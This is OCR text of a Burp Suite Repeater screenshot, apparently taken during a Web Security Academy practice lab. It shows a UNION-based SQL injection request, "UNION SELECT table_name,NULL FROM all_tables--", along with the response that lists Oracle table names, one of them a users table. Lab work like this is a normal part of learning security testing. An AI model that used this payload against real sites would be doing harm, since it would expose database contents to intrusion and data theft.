 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a210083049fb796813002f500180038.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+table_name,NULL+FROM+all_tables--
HTTP/2
2 Host:
0a210083049fb796813002f500180038.web-security-academy.net
3 Cookie: session=Jgahgr1eLGNLBSJhxgXWk43J5GbPGYBJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
the envy of all your neighbors unless you
let them in on the secret. We offer a 10%
discount on future purchases for every
referral we receive from you.
300 Snow isn&apos;t just for Christmas either,
we deliver all year round, that&apos;s
365 days of the year. Remember to order
before your existing snow melts, and allow
3 days to prepare the new batch to avoid
disappointment.
</td>
301 </tr>
302 <tr>
303 <th>
TABLE_PRIVILEGE_MAP
</th>
304 </tr>
305 <tr>
306 <th>
USERS_GNDPFI
</th>
307 </tr>
308 <tr>
309 <th>
WRI$_ADV_ASA_RECO_DATA
</th>
310 </tr>
311 <tr>
312 <th>
WRR$_REPLAY_CALL_FILTER
</th>
313 </tr>
314 <tr>
315 <th>
WWV_FLOW_DUAL100
</th>
316 </tr>
317 <tr>
318 <th>
Inspector
Selection 5 (0x5)
Selected text
USERS
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 3